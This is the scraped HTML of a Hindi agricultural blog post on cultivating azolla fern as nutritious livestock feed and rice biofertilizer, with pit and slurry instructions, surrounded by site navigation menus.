                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-2370" class="post-2370 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-22 category-10 tag-1512 tag-959 tag-480 tag-1514 tag-88 tag-113 tag-479 tag-1463 tag-469">
<div class="post_image">
								<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-hn.jpg" class="lazyload wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-hn.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-hn-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/05/IMG_4983-hn-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">अज़ोला &#8211; पशुओं की फीड के लिए एक चमत्कारी फर्ण</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=अज़ोला &#8211; पशुओं की फीड के लिए एक चमत्कारी फर्ण&url=https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/?lang=hi" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">18 May-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/?lang=hi" rel="category tag">कृषि</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/?lang=hi" rel="category tag">पशु पालन</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=अज़ोला &#8211; पशुओं की फीड के लिए एक चमत्कारी फर्ण&url=https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;">यह पानी की सतह पर तैरने वाला फर्ण है,जिसमें शाखाएं, तने और जड़ें होती हैं। यह पौधा पानी में नीचे की तरफ को लटकता है। यह हरे चारे की एक किस्म है,जो पशुओं के लिए फीड के तौर पर प्रयोग की जाती है,क्योंकि यह पशुओं के द्वारा आसानी से पचा लिया जाता है। बाकी हरे चारे वाली फसलों के मुकाबले अज़ोला में अधिक पोषक तत्व होते हैं। इसके अलावा धान की फसल में नाइट्रोजन की मात्रा को ठीक बनाए रखने के लिए भी इसका प्रयोग किया जाता है। इसलिए अज़ोला को धान की फसल में बायो खाद या हरी खाद के तौर पर प्रयोग किया जाता है।यह प्रोटीन, विटामिन, अमीनो एसिड और खनिजों जैसे कि (कैलशियम,पोटाशियम,फासफोरस और मैगनीशियम) का अच्छा स्त्रोत है। यह फीड के तौर पर <a href="http://www.apnikheti.com/hn/pn/%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%A8/%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%A8/%E0%A4%AC%E0%A4%95%E0%A4%B0%E0%A5%80"><span style="color: #339966;"><strong>बकरियों</strong></span></a>,सुअरों,भेड़ों और खरगोशों को भी दिया जा सकता है।</p>
<p style="text-align: justify;"><strong>अज़ोला की खेती</strong></p>
<p style="text-align: justify;">• अज़ोला की खेती के लिए पानी इक्ट्ठा करने के लिए जगह की जरूरत होती है।</p>
<p style="text-align: justify;">• पानी इक्ट्ठा करने के लिए 2 मीटर x 1 मीटर x 20 सैं.मी. (लंबाई x चौड़ाई x ऊंचाई) के हिसाब से गड्ढे खोदें।</p>
<p style="text-align: justify;">• पानी रिसने,मिट्टी के तापमान और आसपास से पौधों की जड़ों के विकास से बचाव के लिए गड्ढों को प्लास्टिक शीट से ढक दें।</p>
<p style="text-align: justify;">• प्लास्टिक शीट से बराबर मात्रा में 10—15 किलो छानी हुई मिट्टी बिना किसी मिलावट के डालें।</p>
<p style="text-align: justify;">• गारा तैयार करने के लिए गोबर 5 किलो, एज़ोफोस 40 ग्राम और एज़ाफर्ट या एस एस पी 20 ग्राम को 10 लीटर पानी में मिलायें। इसेअच्छी तरह मिलाने केबाद इसे छान लें और फिर 8 सैं.मी.तक ऊंचा स्तर उठानेके लिए और पानीमिलायें।</p>
<p style="text-align: justify;">• बिजाई के लिए रोग और कीटों से मुक्त अज़ोला का प्रयोग करें।</p>
<p style="text-align: justify;">• गड्ढे में अज़ोला 7—10 दिनों के अंदर तैयार हो जाता है और लगभग 1—1.5 किलो पैदावार प्राप्त होती है।</p>
<p style="text-align: justify;">• अज़ोला की तेजी से पैदावार के लिए 2 किलो गोबर, 25 ग्राम एज़ोफोस और 20 ग्राम एज़ोफर्ट को 2 लीटर पानी में मिलाकर तैयार किया गारा 7 दिनके अंतराल पर डालते रहें।</p>
<p style="text-align: justify;"><strong>पानी में से अज़ोला बाहर निकालने का तरीका</strong></p>
<p style="text-align: justify;">पानी में से अज़ोला बाहर निकालने के लिए प्लास्टिक से बनी ट्रे का प्रयोग करें जिसमें 1 वर्ग सैं.मी. वाली जाली के सुराख बने हों।</p>
<p style="text-align: justify;"><strong>सावधानियां</strong></p>
<p style="text-align: justify;">• नाइट्रोजन के अलावा जल्दी ही थोड़े अंतराल पर गोबर वाला गारा, सुपर फासफेट और अन्य मैकरो और सूक्ष्मतत्व आदि ना मिलायें, इससे यह समय से पहले ही पक जाता है।</p>
<p style="text-align: justify;">• अज़ोला के अच्छे विकास के लिए तापमान 30 डिगरी सेल्सियस से कम रहना चाहिए। यदि तापमान इससे अधिक है तो छांव के लिए नैट लगाकर तापमान ठीक करें।</p>
<p style="text-align: justify;">• अनावश्यक घनता को रोकने के लिए हर रोज़ या थोड़े दिन बाद अज़ोला पानी में से निकालते रहें।</p>
<p style="text-align: justify;">• हर रोज चैक करते रहें और 5.5—7 तक बनाकर रखें।</p>
<p style="text-align: justify;">• पानी में से अज़ोला निकालने के बाद अच्छी तरह धोकर पशुओं को खाने के लिए दें।</p>
		<p class="app-download-area">
		कृषि और पशुपालन के बारे में अधिक जानकारी के लिए अपनी खेती एप्प डाउनलोड करें -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">एंड्राइड, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">आईफ़ोन </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be/?lang=hi" rel="tag">अज़ोला</a><a href="https://blog.apnikheti.com/tag/%e0%a4%85%e0%a4%ae%e0%a5%80%e0%a4%a8%e0%a5%8b-%e0%a4%8f%e0%a4%b8%e0%a4%bf%e0%a4%a1/?lang=hi" rel="tag">अमीनो एसिड</a><a href="https://blog.apnikheti.com/tag/%e0%a4%96%e0%a4%a8%e0%a4%bf%e0%a4%9c/?lang=hi" rel="tag">खनिज</a><a href="https://blog.apnikheti.com/tag/%e0%a4%96%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%95/?lang=hi" rel="tag">खुराक</a><a href="https://blog.apnikheti.com/tag/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80/?lang=hi" rel="tag">खेतीबाड़ी</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a4%b6%e0%a5%81/?lang=hi" rel="tag">पशु</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%9f%e0%a5%80%e0%a4%a8/?lang=hi" rel="tag">प्रोटीन</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ab%e0%a4%b0%e0%a5%8d%e0%a4%a8/?lang=hi" rel="tag">फर्न</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b5%e0%a4%bf%e0%a4%9f%e0%a4%be%e0%a4%ae%e0%a4%bf%e0%a4%a8/?lang=hi" rel="tag">विटामिन</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/2337/?lang=hi" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%95%e0%a5%87/?lang=hi" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
